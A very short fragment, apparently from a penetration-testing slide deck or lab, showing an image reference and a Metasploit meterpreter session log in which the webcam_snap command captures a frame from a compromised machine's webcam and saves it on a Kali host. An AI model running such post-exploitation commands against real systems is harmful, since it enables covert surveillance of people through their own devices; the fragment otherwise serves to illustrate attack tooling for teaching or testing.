 meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/qxkWMlGB.jpeg